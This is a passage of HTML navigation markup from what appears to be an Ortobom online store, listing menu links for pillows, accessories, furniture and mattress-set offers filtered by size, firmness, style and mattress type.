                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="">
Cl&#225;ssico/Tradicional                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="">
Moderno/Tenol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Material </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Material 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/fibra/" class="">
Fibra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/latex/" class="">
L&#225;tex                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/pluma/" class="">
Pluma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/viscoelastica/" class="">
Viscoel&#225;stica                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-travesseiros.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/acessorio/" class="" aria-expanded="false">
                                Acess&#243;rios
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Acess&#243;rios
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                <li data-lvl="1">
                    <a href="/cat/acessorio/colchonete/" class="">
                                <span>Colchonete</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/tapete/" class="">
                                <span>Tapete</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/massageador-alveolado/" class="">
                                <span>Massageador Alveolado</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/suavencosto/" class="">
                                <span>Suavencosto</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/encostodino/" class="">
                                <span>Encosto Dino</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/aromatizador/" class="">
                                <span>Aromatizador</span>
                    </a>
                </li>
                <li data-lvl="1">
                    <a href="/cat/acessorio/camapet/" class="">
                                <span>Cama Pet</span>
                    </a>
                </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-acessorios.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/movel/" class="" aria-expanded="false">
                                M&#243;veis
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de M&#243;veis
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/movel/" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/movel/sofacama/" class="" aria-expanded="false">
                                <span>Sof&#225; Cama </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Sof&#225; Cama 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/sofacama/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/movel/poltrona/" class="" aria-expanded="false">
                                <span>Poltrona </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Poltrona 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/movel/poltrona/nobuck" class="">
Nobuck                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-moveis.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
</ul>
    </nav>
</div>

<div class="offcanvas offcanvas-start py-0 px-4 overflow-y-auto" data-bs-backdrop="static" tabindex="-1" id="staticBackdrop" aria-labelledby="staticBackdropLabel">
    <div class="offcanvas-header flex-wrap border-bottom position-sticky top-0 bg-white px-0">
        <div class="d-flex w-100 justify-content-between align-items-center fw-bold mt-3 mb-2">
            <button type="button" class="btn btn-link text-decoration-none m-0 p-0 fw-bold d-flex align-items-center" data-bs-dismiss="offcanvas">
                <i class="icon-arrow_left h4 m-0 me-2"></i>Fechar menu
            </button>
                <a href="/Account/LogOn" class="d-flex justify-content-center"><i class="icon-user h4 m-0 me-2"></i> Fazer login</a>
            
        </div>
    </div>
    <div class="offcanvas-body">
        

<div id="menu-535b4f0c-31da-4114-b2c1-737c12482a99" class="accordion menu-mob-lvl-0">
                    <a href="/blackfriday" class="w-100 d-block accordion-button bg-transparent">
                        Black Ofertas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-d6208a62-6aa0-4025-b878-42d69c9c7630" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Conjuntos
                                </button>
                            </div>
                            <div id="menu-item-d6208a62-6aa0-4025-b878-42d69c9c7630" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8" class="accordion menu-mob-lvl-1">
                    <a href="/kitoferta" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-92a2cdf1-1196-4914-828b-dafae9c912f3" aria-expanded="false" aria-controls="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-92a2cdf1-1196-4914-828b-dafae9c912f3" class="accordion-collapse collapse" data-bs-parent="#menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                <div class="accordion-body">
                                    

<div id="menu-beaded70-469a-4b1c-82f0-4ae5c379d0f2" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-e4fe50fa-8168-4f97-b6b6-ca1ec7890de8">
                                <div class="accordion-body">
                                    

<div id="menu-2ebbf665-5a31-4b20-804b-4159521fa495" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-9dccb6f4-3a97-42cc-8ece-26b055a4b74a">
                                <div class="accordion-body">
                                    

<div id="menu-4b03f382-520a-41c3-8880-6ccd56b55272" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-23035d57-6f81-49b7-80da-eedfdc46b642">
                                <div class="accordion-body">
                                    

<div id="menu-376c385f-cbbd-4a7a-a2e8-603e20cea3d2" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-3cf4a0b9-33a4-4984-9606-bab172dca919" aria-expanded="false" aria-controls="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-3cf4a0b9-33a4-4984-9606-bab172dca919" class="accordion-collapse collapse" data-bs-parent="#menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                <div class="accordion-body">
                                    

<div id="menu-c474ebd8-7254-4cde-9821-b72fe838d2f8" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-e3ee4bb2-fe66-44eb-a7a7-4a4724ca61b4">
                                <div class="accordion-body">
                                    

<div id="menu-c6b227c1-475d-41c7-af19-72055e7c454a" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-1b9a65a5-2cbe-4f28-b569-0a986297f416">
                                <div class="accordion-body">
                                    

<div id="menu-60f8d04a-175b-4e5a-a8bd-f2a5728204a7" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-f77b2098-d0ef-48a0-b195-9620d2c05529">
                                <div class="accordion-body">
                                    

<div id="menu-6ecce764-67df-418e-a7fc-134648957f17" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-fc3f737e-0e20-4a5b-b511-0c64f6839c0c" aria-expanded="false" aria-controls="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-fc3f737e-0e20-4a5b-b511-0c64f6839c0c" class="accordion-collapse collapse" data-bs-parent="#menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                <div class="accordion-body">
                                    

<div id="menu-8c795ffc-436d-451f-8ac1-ac194ecea189" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-5da3c27c-9594-4db4-bc2d-a2ac974d2771">
                                <div class="accordion-body">
                                    

<div id="menu-2422d354-1cd7-412d-9f95-12458187340f" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-ad2577ce-4d59-4240-8133-77011a64f309">
                                <div class="accordion-body">
                                    

<div id="menu-f1436fe9-29fa-4756-ac62-b504c765d2d3" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-671203e7-3318-48a5-9cdd-6e9e8d6ef428">
                                <div class="accordion-body">
                                    

<div id="menu-9ec89324-5dfe-4b0f-9e51-c7019c7a2e4a" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b50c384a-926f-4dd9-8816-3ed4e2205c6c" aria-expanded="false" aria-controls="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-b50c384a-926f-4dd9-8816-3ed4e2205c6c" class="accordion-collapse collapse" data-bs-parent="#menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                <div class="accordion-body">
                                    

<div id="menu-0e1d75aa-8b24-4075-b47c-2f6132156a3d" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-3314864c-5ba3-4b8a-8a66-51a1ad100713">
                                <div class="accordion-body">
                                    

<div id="menu-1e617bdf-dc85-4b28-b745-83081c71d238" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-39268bda-c98d-422c-9691-ad7b26d3c2b3">
                                <div class="accordion-body">
                                    

<div id="menu-67f609ed-073b-486e-97cd-c506b8f55bc0" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-d4fefb19-79c2-44d4-a2f8-6521a9d74ad0">
                                <div class="accordion-body">
                                    

<div id="menu-ee1302fe-98ca-4486-aefd-aee799dd33a5" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-ed2c5c8e-9d71-4091-b30e-8ac4bd103753" aria-expanded="false" aria-controls="menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-ed2c5c8e-9d71-4091-b30e-8ac4bd103753" class="accordion-collapse collapse" data-bs-parent="#menu-b5108c29-08e5-4a48-9be6-e91d0f12a1c8">
                                <div class="accordion-body">
                                    

<div id="menu-e0ad33ae-3761-4251-8b32-9b4b955b620d" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-19251ba8-bcd8-454e-886a-d7aa30a56617">
                                <div class="accordion-body">
                                    

<div id="menu-bac04c5c-3689-4013-892b-5b55aef8c268" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-c79a17cc-b53f-45e1-a7bb-03ab9920ac93">
                                <div class="accordion-body">
                                    

<div id="menu-efa80d62-efd7-44f3-915b-a9a9d4356697" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-d1a2c7aa-6d9e-479d-af01-c76a8815164d">
                                <div class="accordion-body">
                                    

<div id="menu-7aa2dad0-2ae5-4ff4-906e-32d5b59ac1e2" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
